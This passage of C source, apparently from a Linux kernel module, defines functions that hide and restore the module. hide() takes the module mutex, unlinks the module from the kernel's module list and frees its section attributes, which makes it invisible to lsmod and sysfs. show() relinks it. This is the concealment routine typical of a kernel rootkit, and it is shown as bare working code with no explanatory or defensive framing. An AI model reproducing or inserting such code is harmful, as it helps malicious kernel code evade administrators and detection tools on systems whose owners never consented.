 8 static struct list_head *mod_list;
9
10 void hide(void)
11 {
12 while (!mutex_trylock(&module_mutex))
13 cpu_relax();
14 mod_list = THIS_MODULE->list.prev;
15 list_del(&THIS_MODULE->list);
16 kfree(THIS_MODULE->sect_attrs);
17 THIS_MODULE->sect_attrs = NULL;
18 mutex_unlock(&module_mutex);
19
20 hide_m = 1;
21 }
22
23 void show(void)
24 {
25 while (!mutex_trylock(&module_mutex))
26 cpu_relax();
27 list_add(&THIS_MODULE->list, mod_list);
28 mutex_unlock(&module_mutex);
29
30 hide_m = 0;
31 }